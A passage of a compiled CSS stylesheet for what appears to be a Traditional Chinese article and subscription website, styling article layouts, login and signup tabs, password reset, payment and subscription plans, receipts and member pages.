        .article-page .article-wrapper .content .article-subs .subs-box.season .info {
          background-size: 53px; }
        .article-page .article-wrapper .content .article-subs .subs-box.year .info {
          background-size: 32px; }
        .article-page .article-wrapper .content .article-subs .subs-single .price {
          font-size: 42px; } }
    .article-page .article-wrapper .content .materials {
      border-bottom: #00895D solid 1px;
      margin-top: 36px;
      margin-bottom: 25px; }
      .article-page .article-wrapper .content .materials .title {
        font-size: 20px;
        font-weight: 400;
        text-align: center;
        border-bottom: #00895D solid 1px;
        padding-bottom: 15px; }
      .article-page .article-wrapper .content .materials ol {
        color: #707070;
        font-size: 14px;
        font-weight: 300;
        padding: 22px 2em 30px 3.2em;
        margin-bottom: 0; }
  .article-page .article-wrapper .area3 {
    display: inline-block;
    width: 13.6%;
    color: #3D4043;
    vertical-align: top;
    padding-top: 94px; }
    .article-page .article-wrapper .area3 .title {
      font-size: 15px;
      text-align: center;
      border-top: #00895D solid 1px;
      border-bottom: #00895D solid 1px;
      padding: 8px 0;
      margin-bottom: 17px; }
    .article-page .article-wrapper .area3 > div {
      font-size: 14px;
      margin-bottom: 27px; }
      .article-page .article-wrapper .area3 > div span {
        display: block; }
        .article-page .article-wrapper .area3 > div span.small {
          color: #818181;
          font-size: 12px;
          margin-bottom: 2px; }
    .article-page .article-wrapper .area3 hr {
      height: 1px;
      background: #929292;
      margin: 13px 0 26px; }
    .article-page .article-wrapper .area3 .label a {
      display: inline-block;
      margin-right: 6px;
      margin-bottom: 4px; }
    .article-page .article-wrapper .area3 a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .article-page .article-wrapper .area3 a:hover {
        color: #00895D; }
  .article-page .book {
    max-width: 685px;
    background: #EEECE5;
    border-radius: 5px;
    overflow: hidden;
    padding: 80px 4.4% 50px;
    margin: 0 auto 20px; }
    .article-page .book .img-wrapper {
      display: inline-block;
      width: 44.5%;
      text-align: center;
      vertical-align: top;
      padding-right: 5%;
      padding-left: 3%; }
      .article-page .book .img-wrapper:after {
        content: '';
        display: block;
        clear: both; }
    .article-page .book img {
      margin-bottom: 0; }
    .article-page .book .text-wrapper {
      display: inline-block;
      width: 54%;
      vertical-align: top; }
      .article-page .book .text-wrapper .text {
        line-height: 1.75em;
        font-size: 20px;
        font-weight: 400;
        margin-bottom: 40px; }
      .article-page .book .text-wrapper .link {
        color: #00895D;
        font-size: 18px;
        letter-spacing: 1px;
        text-align: center; }
        .article-page .book .text-wrapper .link a {
          display: inline-block;
          font-size: 16px;
          text-decoration: none;
          border-radius: 25px;
          padding: 8px 26px; }
        .article-page .book .text-wrapper .link .ck-inline-block a {
          padding: 0; }
      .article-page .book .text-wrapper:after {
        content: '';
        display: block;
        clear: both; }
    .article-page .book .des {
      line-height: 1.875em;
      font-size: 16px;
      font-weight: 300;
      margin-top: 45px; }
  .article-page .author-box {
    max-width: 685px;
    background: #EEECE5;
    border-radius: 5px;
    overflow: hidden;
    padding: 30px 2.4% 30px;
    margin: 0 auto 50px; }
    .article-page .author-box .img-wrapper {
      position: relative;
      display: inline-block;
      width: 18.8%;
      border-radius: 50%;
      overflow: hidden;
      vertical-align: top;
      padding-top: 18.8%;
      margin-right: 5%; }
      .article-page .author-box .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
        margin-bottom: 0; }
    .article-page .author-box .text-wrapper {
      display: inline-block;
      width: calc(75% - 10px);
      vertical-align: top; }
      .article-page .author-box .text-wrapper .name {
        font-size: 22px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        margin-bottom: 10px; }
      .article-page .author-box .text-wrapper .des {
        line-height: 1.7em;
        font-size: 16px;
        color: #3D4043;
        text-align: justify; }
  .article-page .article-topic {
    padding-top: 23px;
    margin: 0 auto 50px; }
    .article-page .article-topic .title {
      font-size: 20px;
      font-weight: 400;
      text-align: center;
      letter-spacing: 2px;
      margin-bottom: 32px; }
    .article-page .article-topic .topic-box {
      display: flex;
      border: #00895D solid 1px; }
    .article-page .article-topic .topic-title {
      line-height: 1.5em;
      font-size: 24px;
      font-weight: 400; }
    .article-page .article-topic .des {
      max-height: 6.8em;
      line-height: 1.7em;
      font-size: 16px;
      font-weight: 300;
      letter-spacing: 1px;
      overflow: hidden; }
    .article-page .article-topic .link {
      float: right;
      height: 30px;
      line-height: 30px;
      color: #00895D;
      font-size: 16px;
      background: url(../images/border-next-green2.svg) no-repeat;
      -o-background-size: 30px;
      background-size: 30px;
      background-position: center right;
      letter-spacing: 1px;
      text-align: right;
      padding-right: 35px; }
      .article-page .article-topic .link a {
        display: block; }
    .article-page .article-topic .text-wrapper {
      display: flex;
      width: 27.8%;
      background: #EEECE5;
      flex-direction: column;
      justify-content: space-between;
      padding: 42px 2% 15px; }
    .article-page .article-topic .img-wrapper {
      width: 72.8%; }
      .article-page .article-topic .img-wrapper img {
        margin-bottom: -5px; }
  .article-page .article-list-wrapper {
    max-width: 935px;
    margin: 0 auto; }
    .article-page .article-list-wrapper .list {
      margin-right: 3.7%; }
      .article-page .article-list-wrapper .list .title {
        text-align: left;
        letter-spacing: initial; }
  .article-page .related {
    margin-bottom: 35px; }
    .article-page .related .title {
      font-size: 20px;
      font-weight: 400;
      text-align: center;
      letter-spacing: 2px;
      margin-bottom: 30px; }
  .article-page .article-label {
    text-align: center;
    margin-bottom: 35px;
    margin-top: -10px; }
    .article-page .article-label a {
      display: inline-block;
      font-size: 18px;
      vertical-align: middle;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin: 0 7px 5px; }
      .article-page .article-label a:hover {
        color: #00895D; }

.article-list-wrapper {
  max-width: 860px;
  margin: 0 auto; }
  .article-list-wrapper .list {
    display: inline-block;
    width: 29.9%;
    vertical-align: top;
    margin-right: calc(5.15% - 5px);
    margin-bottom: 35px; }
    .article-list-wrapper .list:nth-child(3n) {
      margin-right: 0; }
    .article-list-wrapper .list .date {
      font-size: 12px;
      color: #707070;
      margin-bottom: 10px; }
      .article-list-wrapper .list .date .label {
        color: #000;
        background: #F4F4F4;
        border-radius: 20px;
        padding: 2px 12px;
        margin-left: 4px; }
      .article-list-wrapper .list .date .lock {
        display: inline-block;
        vertical-align: middle;
        margin-left: 5px; }
    .article-list-wrapper .list .title {
      max-height: 3.1em;
      line-height: 1.55em;
      font-size: 18px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 5px; }
    .article-list-wrapper .list .author {
      font-size: 16px;
      color: #3D4043;
      margin-bottom: 12px; }
    .article-list-wrapper .list .des {
      max-height: 3.72em;
      line-height: 1.86em;
      color: #3D4043;
      font-size: 15px;
      font-weight: 300;
      overflow: hidden; }
    .article-list-wrapper .list a:hover .title, .article-list-wrapper .list a:hover .des, .article-list-wrapper .list a:hover .author {
      color: #00895D; }
    .article-list-wrapper .list a:hover .img-wrapper {
      opacity: 0.7; }
  .article-list-wrapper .img-wrapper {
    height: 147px;
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    margin-bottom: 4px; }
    .article-list-wrapper .img-wrapper img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .related .article-list-wrapper .img-wrapper {
      height: 160px; }

blockquote {
  border-left: #00895D solid 1px;
  padding-left: 1em;
  margin-bottom: 1.8em;
  margin-left: -1em; }
  blockquote.styling {
    width: 100%;
    max-width: 650px;
    line-height: 1.8em;
    color: #00895D;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    background-image: url(../images/quote1.png), url(../images/quote2.png);
    background-position: top left, bottom right;
    background-repeat: no-repeat;
    background-size: 23px;
    border: none;
    padding: 53px 11.5% 30px;
    margin: 0 0 50px; }
    blockquote.styling * {
      margin-bottom: 0; }
    blockquote.styling span {
      display: block;
      color: #000;
      font-size: 16px;
      font-weight: 300;
      text-align: right; }

.fb-comments iframe {
  width: 100% !important; }

.one-col {
  margin-bottom: 20px; }
  .one-col figure {
    display: table;
    margin-bottom: 0; }
    .article-page .article-wrapper .content .one-col figure {
      margin-bottom: 0; }
  .one-col img {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .one-col img {
      margin-bottom: 0; }
  .one-col figcaption {
    caption-side: bottom; }

.two-col {
  display: flex;
  width: 100%;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  margin-bottom: 20px; }
  .two-col > div {
    width: 48.9%; }
  .two-col figure {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .two-col figure {
      margin-bottom: 0; }
  .two-col img {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .two-col img {
      margin-bottom: 0; }

.breadcrumbs {
  color: #707070;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 45px; }
  .breadcrumbs li {
    display: inline-block;
    vertical-align: top; }
    .breadcrumbs li:after {
      content: '>';
      display: inline-block;
      vertical-align: middle;
      margin-top: -4px; }
    .breadcrumbs li:last-child {
      max-width: 10.9em;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden; }
      .breadcrumbs li:last-child:after {
        display: none; }

.login-page {
  display: flex; }
  @media (min-width: 768px) {
    .login-page {
      height: calc(100vh - 60px); } }

.login-carousel {
  width: 61.5%; }
  .login-carousel .cell {
    width: 100%;
    height: 100%;
    background-color: #C6D27C; }
    .login-carousel .cell .text-wrapper {
      display: flex;
      height: 100%;
      flex-direction: column;
      justify-content: center;
      padding: 0 6.8%; }
    .login-carousel .cell .title {
      line-height: 1.75em;
      font-size: 24px;
      font-weight: 500;
      text-align: center;
      margin-bottom: 22px; }
    .login-carousel .cell .des {
      line-height: 1.75em;
      font-size: 18px;
      text-align: center; }
    .login-carousel .cell .img-wrapper {
      height: 100%; }
    .login-carousel .cell img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .login-carousel .cell a {
      position: relative;
      z-index: 1;
      display: block;
      height: 100%; }
    .login-carousel .cell.is-selected {
      z-index: 2; }
  .login-carousel .flickity-viewport {
    height: 100% !important;
    border-right: #00895D solid 1px; }

.login-tab {
  width: 38.5%;
  background: #EEECE5;
  padding-right: 30px; }
  .login-tab ::-webkit-scrollbar {
    width: 8px;
    height: 80%; }
  .login-tab ::-webkit-scrollbar-track {
    background: #ddd; }
  .login-tab ::-webkit-scrollbar-thumb {
    background: #00895D; }
  .login-tab .tabs {
    width: calc(100% + 30px); }
    .login-tab .tabs:after {
      content: '';
      display: block;
      clear: both; }
    .login-tab .tabs li {
      float: left;
      width: 50%;
      font-size: 16px;
      font-weight: 400;
      background: #C6D27C;
      text-align: center;
      border-right: #00895D solid 1px;
      border-bottom: #00895D solid 1px;
      letter-spacing: 5px;
      cursor: pointer;
      padding: 8px 0; }
      .login-tab .tabs li.active {
        background: #EEECE5;
        border-bottom-color: #EEECE5; }
      .login-tab .tabs li:last-child.active {
        border-right: 0; }
  .login-tab .tab-content {
    display: none;
    height: calc(100% - 86px);
    overflow-y: auto;
    padding-left: 20px;
    margin-top: 20px; }
  .login-tab .tab-content-inner {
    max-width: 368px;
    width: 90%;
    margin: 0 auto; }
    .login-tab .tab-content-inner.signup {
      padding: 60px 0 135px; }
      .login-tab .tab-content-inner.signup input[type="checkbox"] + label {
        display: block;
        margin-bottom: 10px; }
      .login-tab .tab-content-inner.signup .checkbox-wrapper {
        margin-top: 38px; }
    .login-tab .tab-content-inner.login {
      padding: 115px 0 100px; }
      .login-tab .tab-content-inner.login .checkbox-wrapper {
        text-align: center;
        margin-top: 45px; }
  .login-tab .btn-wrapper {
    text-align: center;
    margin-top: 60px; }
    .login-tab .btn-wrapper .btn {
      width: 67%;
      height: 40px;
      line-height: 40px;
      color: #fff;
      font-size: 16px;
      text-align: center;
      letter-spacing: 0.5px;
      border: none;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .login-tab .btn-wrapper .btn.primary {
        background-color: #00895D; }
        .login-tab .btn-wrapper .btn.primary:hover {
          background-color: #000; }
      .login-tab .btn-wrapper .btn.fb {
        background: url(../images/fb-icon.png) no-repeat;
        -o-background-size: 25px;
        background-size: 25px;
        background-position: center left 6px;
        background-color: #3A559F; }
        .login-tab .btn-wrapper .btn.fb:hover {
          background-color: #000; }
    .login-tab .btn-wrapper .or {
      position: relative;
      z-index: 1;
      font-size: 13px;
      color: #00895D;
      text-align: center;
      margin: 19px 0; }
      .login-tab .btn-wrapper .or span {
        background: #EEECE5;
        padding: 0 0.5em; }
      .login-tab .btn-wrapper .or:after {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 1px;
        background: #00895D;
        transform: translateY(-50%); }
  .login-tab .forget-btn {
    color: #707070;
    text-decoration: underline;
    margin-left: 0.4em; }

.form-group {
  margin-bottom: 16px; }
  .form-group label {
    display: block;
    font-size: 14px;
    color: #3D4043;
    letter-spacing: 0.08em;
    margin-bottom: 3px; }
  .form-group .input {
    width: 100%;
    font-size: 14px;
    border: none;
    border-bottom: #00895D solid 1px;
    background: none;
    outline: none;
    padding: 0 0 7px; }
  .form-group .check {
    color: #818181;
    font-size: 14px;
    text-align: right; }
    .form-group .check.check-symbol:before {
      content: '';
      display: inline-block;
      width: 14px;
      height: 14px;
      background: url(../images/check.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      vertical-align: middle;
      margin-right: 2px; }
  .form-group .error {
    color: #FF574A;
    font-size: 13px; }

input[type="checkbox"] {
  display: none; }
  input[type="checkbox"] + label {
    background: url(../images/checkbox.svg) no-repeat;
    -o-background-size: 17px;
    background-size: 17px;
    background-position: center left;
    cursor: pointer;
    letter-spacing: 0.5px;
    padding-left: 26px; }
    input[type="checkbox"] + label a {
      color: #00895D;
      text-decoration: underline; }
  input[type="checkbox"]:checked + label {
    background-image: url(../images/checkbox-checked.svg); }

input[type="radio"] {
  display: none; }
  input[type="radio"] + label {
    font-size: 16px;
    background: url(../images/checkbox.svg) no-repeat;
    -o-background-size: 17px;
    background-size: 17px;
    background-position: center left;
    cursor: pointer;
    letter-spacing: 0.5px;
    padding-left: 26px; }
    input[type="radio"] + label a {
      color: #00895D;
      text-decoration: underline; }
  input[type="radio"]:checked + label {
    background-image: url(../images/checkbox-checked.svg); }

.forget-password {
  max-width: 685px;
  width: 91.7%; }
  .forget-password .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 65px; }
  .forget-password p {
    line-height: 1.6em;
    color: #3D4043;
    font-size: 13px;
    margin-bottom: 10px; }
  .forget-password .error {
    text-align: right;
    margin-top: 7px; }
  .forget-password .btn-wrapper {
    text-align: right;
    margin-top: 40px; }
    .forget-password .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }
  .forget-password.style2 .title {
    margin-bottom: 40px; }
  .forget-password.style2 p {
    text-align: center;
    margin-bottom: 65px; }
  .forget-password.style2 .btn-wrapper {
    text-align: center; }

.btn-round {
  font-size: 14px;
  border: #00895D solid 1px;
  border-radius: 20px;
  text-align: center;
  cursor: pointer;
  outline: none;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding: 10px 28px; }
  .btn-round.primary {
    color: #fff;
    background: #00895D; }
    .btn-round.primary:hover {
      background: #000;
      border-color: #000; }
  .btn-round.border {
    color: #00895D;
    background: #fff; }
  .btn-round.ck-inline-block {
    padding-top: 5px;
    padding-bottom: 5px; }
    .btn-round.ck-inline-block .ck-block a {
      display: block;
      width: calc(100% + 56px);
      transform: translateX(-28px);
      text-decoration: none; }
  .btn-round[disabled] {
    background: #aaa;
    border-color: #aaa;
    pointer-events: none; }

.reset-psw {
  max-width: 715px;
  padding: 50px 28px 30px; }
  .reset-psw .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 25px; }
  .reset-psw .sub-title {
    color: #707070;
    font-size: 18px;
    text-align: center;
    margin-bottom: 100px; }
    .reset-psw .sub-title span {
      text-decoration: underline; }
  .reset-psw .form-group {
    margin-bottom: 30px; }
    .reset-psw .form-group label {
      font-size: 16px; }
    .reset-psw .form-group .input {
      font-size: 18px; }
    .reset-psw .form-group .inline {
      display: inline-block;
      width: 77%; }
    .reset-psw .form-group .img-wrapper {
      display: inline-block;
      width: 21.5%;
      vertical-align: top; }
  .reset-psw .btn-wrapper {
    text-align: center; }
  .reset-psw.style2 {
    min-height: 60vh; }
    .reset-psw.style2 .sub-title {
      margin-bottom: 38px; }

.payment-page {
  padding-top: 50px;
  padding-bottom: 50px; }
  .payment-page .coupon .inline {
    display: inline-block;
    width: 80%;
    margin-right: 1.1%; }
    .payment-page .coupon .inline input {
      height: 50px;
      padding-right: 50px; }
    .payment-page .coupon .inline span {
      display: none;
      font-size: 16px;
      color: #00895D;
      letter-spacing: 0.7px;
      margin-top: 8px; }
  .payment-page .coupon .btn {
    display: inline-block;
    width: 17.5%;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    color: #fff;
    background: #00895D;
    border: none;
    text-align: center;
    vertical-align: top;
    cursor: pointer; }
  .payment-page .coupon.successful .inline input {
    background: url(../images/check-bg.png) no-repeat;
    -o-background-size: 25px;
    background-size: 25px;
    background-position: center right 13px; }
  .payment-page.single {
    padding-bottom: 42px; }
    .payment-page.single .sub-title {
      color: #707070;
      margin-bottom: 20px; }

section[class^='payment'] .title {
  font-size: 20px;
  font-weight: 500;
  text-align: center;
  letter-spacing: 0.6px;
  margin-bottom: 30px; }
section[class^='payment'] .sub-title {
  font-size: 18px;
  text-align: center;
  margin-bottom: 38px; }
section[class^='payment'] .article-list-wrapper {
  max-width: 741px;
  padding: 0 28px;
  margin-bottom: 45px; }
  section[class^='payment'] .article-list-wrapper .list {
    width: 100%;
    margin: 0; }
    section[class^='payment'] .article-list-wrapper .list .title {
      max-height: 4.65em;
      font-size: 24px;
      text-align: left;
      margin-bottom: 0; }
    section[class^='payment'] .article-list-wrapper .list .author {
      display: none; }
  section[class^='payment'] .article-list-wrapper .img-wrapper {
    display: inline-block;
    width: 46.4%;
    vertical-align: middle;
    margin-right: 4.2%; }
  section[class^='payment'] .article-list-wrapper .text-wrapper {
    display: inline-block;
    width: 48%;
    vertical-align: middle; }

.payment-subs {
  background: #C6D27C;
  text-align: center;
  padding: 35px 15px 68px;
  margin-bottom: 75px; }
  .payment-subs .sec-title {
    color: #00895D;
    margin-bottom: 40px; }
  .payment-subs .onlym {
    display: none; }
  .payment-subs .payment-subs-inner {
    max-width: 1005px;
    margin: 0 auto; }
  .payment-subs .subs-box {
    display: inline-block;
    width: 29.8%;
    vertical-align: top;
    cursor: pointer;
    filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.1));
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin-right: 4.4%; }
    .payment-subs .subs-box:hover {
      filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
      transform: translateY(-5px); }
    .payment-subs .subs-box.active {
      filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
      transform: translateY(-20px); }
    .payment-subs .subs-box .info {
      padding: 16px 19px; }
      .payment-subs .subs-box .info .title {
        line-height: 22px;
        font-size: 13px; }
      .payment-subs .subs-box .info .price {
        line-height: 1em;
        font-size: 100px;
        text-align: center; }
        .payment-subs .subs-box .info .price small {
          font-size: 14px;
          font-family: 'Noto Sans TC'; }
        .payment-subs .subs-box .info .price .remark {
          line-height: 28px;
          font-size: 14px;
          letter-spacing: 0.8px;
          margin-top: -2em; }
      .payment-subs .subs-box .info .ori {
        height: 1.5em;
        font-size: 18px;
        text-align: center;
        margin-top: 55px; }
    .payment-subs .subs-box .btn {
      font-size: 18px;
      text-align: center;
      padding: 33px 15px; }
    .payment-subs .subs-box.month .info {
      background-position: top 16px right 21px; }
    .payment-subs .subs-box.season .info {
      background-position: top 21px right 19px; }
    .payment-subs .subs-box.year {
      margin-right: 0; }
      .payment-subs .subs-box.year .info {
        background-position: top 16px right 22px; }
  @media (min-width: 768px) and (max-width: 1010px) {
    .payment-subs .subs-box .info .price {
      font-size: 64px; }
      .payment-subs .subs-box .info .price .remark {
        margin-top: -1em; }
    .payment-subs .subs-box .info .ori {
      font-size: 16px;
      margin-top: 40px; }
    .payment-subs .subs-box .btn {
      padding-top: 26px;
      padding-bottom: 26px; }
    .payment-subs .subs-box.month .info {
      background-size: 50px; }
    .payment-subs .subs-box.season .info {
      background-size: 53px; }
    .payment-subs .subs-box.year .info {
      background-size: 32px; } }

.payment-form {
  max-width: 741px;
  padding: 0 28px 60px;
  margin: 0 auto; }
  .payment-form .form-group {
    margin-bottom: 30px; }
    .payment-form .form-group label {
      font-size: 16px;
      margin-bottom: 8px; }
    .payment-form .form-group .input {
      font-size: 16px; }
  .payment-form textarea {
    width: 100%;
    height: 34px;
    border: 0;
    border-bottom: #00895D solid 1px;
    outline: none;
    resize: none;
    padding: 0 5px;
    margin-bottom: 80px; }
  .payment-form .btn-wrapper {
    text-align: center;
    margin-bottom: 70px; }
  .payment-form .btn-round {
    padding: 8px 35px; }
  .payment-form .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 14px;
    text-align: center; }
    .payment-form .des a {
      text-decoration: underline; }
  .single .payment-form {
    padding-bottom: 0; }

.order-info {
  margin-bottom: 75px; }
  .order-info .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 40px; }
  .order-info table {
    width: 100%; }
    .order-info table tr {
      background: #EEECE5; }
      .order-info table tr.discount {
        color: #FF574A;
        border-top: #00895D solid 1px; }
      .order-info table tr.total {
        background: #fff; }
        .order-info table tr.total td:nth-child(2) {
          font-weight: 700; }
    .order-info table td {
      padding: 14px 19px; }
      .order-info table td:nth-child(2) {
        text-align: right;
        letter-spacing: 1px; }

.credit-card {
  margin-bottom: 80px; }
  .credit-card .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 16px; }
  .credit-card .form-inline > div {
    display: inline-block;
    vertical-align: top; }
    .credit-card .form-inline > div:first-child {
      width: 40.3%;
      margin-right: 5.8%; }
    .credit-card .form-inline > div:nth-child(2) {
      width: 52.9%; }

.receipt {
  margin-bottom: 60px; }
  .receipt .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 40px; }
  .receipt .list {
    display: flex;
    width: 100%;
    margin-bottom: 30px; }
    .receipt .list > div:first-child {
      padding-right: 10px; }
    .receipt .list > div:nth-child(2) {
      flex-grow: 1; }
    .receipt .list span {
      font-size: 12px;
      color: #707070; }
    .receipt .list .form-group {
      margin-bottom: 0; }
      .receipt .list .form-group .input {
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s; }
        .receipt .list .form-group .input[disabled] {
          border-bottom-color: #707070;
          opacity: 0.5; }

section.payment-done-page {
  max-width: 566px;
  padding: 50px 28px 127px;
  margin: 0 auto; }
  section.payment-done-page .payment-subs {
    display: inline-block;
    width: 300px;
    background: #fff;
    vertical-align: middle;
    padding: 0;
    margin-right: 9%;
    margin-bottom: 0; }
    section.payment-done-page .payment-subs .subs-box {
      display: flex;
      width: 100%; }
      section.payment-done-page .payment-subs .subs-box.month .info {
        background-size: 45px;
        background-position: top 16px right 15px; }
      section.payment-done-page .payment-subs .subs-box.season .info {
        background-size: 42px;
        background-position: top 18px right 14px; }
      section.payment-done-page .payment-subs .subs-box.year .info {
        background-size: 24px;
        background-position: top 16px right 16px; }
    section.payment-done-page .payment-subs .info {
      width: 203px;
      -webkit-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 5px;
      border-bottom-left-radius: 5px;
      padding: 15px 10px 16px 17px; }
      section.payment-done-page .payment-subs .info .title {
        font-size: 12px;
        transform: scale(0.91);
        transform-origin: left top;
        margin-bottom: 60px; }
      section.payment-done-page .payment-subs .info .price {
        font-size: 60px;
        text-align: left;
        margin-bottom: -0.2em; }
        section.payment-done-page .payment-subs .info .price small {
          font-size: 12px;
          transform: scale(0.9);
          transform-origin: left top; }
    section.payment-done-page .payment-subs .btn {
      width: 97px;
      -webkit-border-top-right-radius: 5px;
      border-top-right-radius: 5px;
      -webkit-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0; }
  section.payment-done-page .payment-info {
    display: inline-block;
    width: calc(90% - 300px);
    vertical-align: middle; }
    section.payment-done-page .payment-info .info-title {
      font-size: 13px;
      margin-bottom: 10px; }
    section.payment-done-page .payment-info .date {
      font-size: 18px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif; }
    section.payment-done-page .payment-info > div {
      margin-bottom: 28px; }
      section.payment-done-page .payment-info > div:last-child {
        margin-bottom: 0; }
  section.payment-done-page .btn-wrapper {
    text-align: center;
    margin-top: 70px; }
  section.payment-done-page .article-list-wrapper {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 30px; }
    @media (min-width: 740px) {
      section.payment-done-page .article-list-wrapper {
        width: 667px;
        transform: translateX(-50%);
        max-width: initial;
        margin-left: 50%; } }
  section.payment-done-page.single {
    padding-bottom: 197px; }
    section.payment-done-page.single p {
      margin-top: 0; }

.member-page {
  max-width: 916px;
  padding: 80px 28px 120px;
  margin: 0 auto; }
  .member-page .back {
    color: #3D4043;
    font-size: 16px;
    margin-bottom: 17px; }
    .member-page .back a {
      text-decoration: underline; }
  .member-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC'; }
  .member-page hr {
    height: 1px;
    border: none;
    background: #00895D; }
  .member-page .article-list-wrapper {
    margin-bottom: 60px; }
    .member-page .article-list-wrapper .list {
      position: relative; }
    .member-page .article-list-wrapper .lock {
      position: absolute;
      z-index: 1;
      background: #fff;
      text-align: center;
      border-radius: 50%; }
    .member-page .article-list-wrapper .rank {
      display: inline-block;
      width: 25px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      vertical-align: middle; }
    .member-page .article-list-wrapper.horizontal {
      margin-top: 50px; }
      .member-page .article-list-wrapper.horizontal .list {
        display: block;
        width: 100%;
        margin: 0 0 22px 0; }
        .member-page .article-list-wrapper.horizontal .list .title {
          font-size: 16px;
          margin-bottom: 3px; }
        .member-page .article-list-wrapper.horizontal .list .date {
          display: inline-block;
          vertical-align: middle;
          margin-bottom: 0;
          margin-right: 10px; }
        .member-page .article-list-wrapper.horizontal .list .author {
          display: inline-block;
          font-size: 13px;
          vertical-align: middle;
          margin-bottom: 0; }
      .member-page .article-list-wrapper.horizontal .lock {
        top: 8px;
        left: 8px;
        width: 15px;
        height: 15px;
        line-height: 15px; }
        .member-page .article-list-wrapper.horizontal .lock img {
          display: block;
          width: 7px;
          margin-top: 2px; }
      .member-page .article-list-wrapper.horizontal .img-wrapper {
        display: inline-block;
        width: 107px;
        height: 60px;
        vertical-align: middle;
        margin-right: 10px;
        margin-bottom: 0; }
        .member-page .article-list-wrapper.horizontal .img-wrapper img {
          display: block; }
      .member-page .article-list-wrapper.horizontal .text-wrapper {
        display: inline-block;
        width: calc(100% - 158px);
        vertical-align: middle; }
      @media (max-width: 767px) {
        .member-page .article-list-wrapper.horizontal .img-wrapper {
          width: 119px;
          height: 103px;
          vertical-align: top; }
        .member-page .article-list-wrapper.horizontal .text-wrapper {
          display: inline-flex;
          flex-direction: column; }
        .member-page .article-list-wrapper.horizontal .list .title {
          order: 2;
          font-size: 14px; }
        .member-page .article-list-wrapper.horizontal .list .date {
          order: 1;
          margin: 0 0 8px 0; }
        .member-page .article-list-wrapper.horizontal .list .author {
          order: 3;
          font-size: 14px; } }
  .member-page .status {
    float: right;
    color: #00895D;
    font-size: 14px;
    margin-top: -6.5em; }
  .member-page .member-empty {
    background-color: #EEECE5;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    padding: 7em 2em; }
    .member-page .member-empty span {
      font-size: 12px;
      -webkit-transform: scale(0.83);
      -moz-transform: scale(0.83);
      -ms-transform: scale(0.83);
      -o-transform: scale(0.83);
      transform: scale(0.83);
      -webkit-transform-origin: center;
      -moz-transform-origin: center;
      -ms-transform-origin: center;
      -o-transform-origin: center;
      transform-origin: center; }

.member-tab {
  display: flex;
  width: 100%;
  margin-bottom: 50px; }
  .member-tab div {
    width: 25%;
    color: #3D4043;
    font-size: 20px;
    font-weight: 400;
    text-align: center;
    border-right: #707070 solid 1px;
    letter-spacing: 0.5px; }
    .member-tab div:last-child {
      border-right: 0; }
  .member-tab a {
    border-bottom: transparent solid 1px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding-bottom: 3px; }
    .member-tab a:hover {
      color: #00895D;
      border-bottom-color: #00895D; }
    .member-tab a.active {
      color: #00895D;
      border-bottom-color: #00895D; }

.member-info {
  padding-bottom: 30px; }
  .member-info .sec-title {
    margin-bottom: 38px; }
  .member-info .avatar-wrapper {
    position: relative;
    width: 132px;
    height: 132px;
    background: #707070;
    border-radius: 50%;
    overflow: hidden;
    cursor: pointer;
    margin: 0 auto 80px; }
    .member-info .avatar-wrapper.ready {
      overflow: visible; }
    .member-info .avatar-wrapper input[type="file"] {
      display: none; }
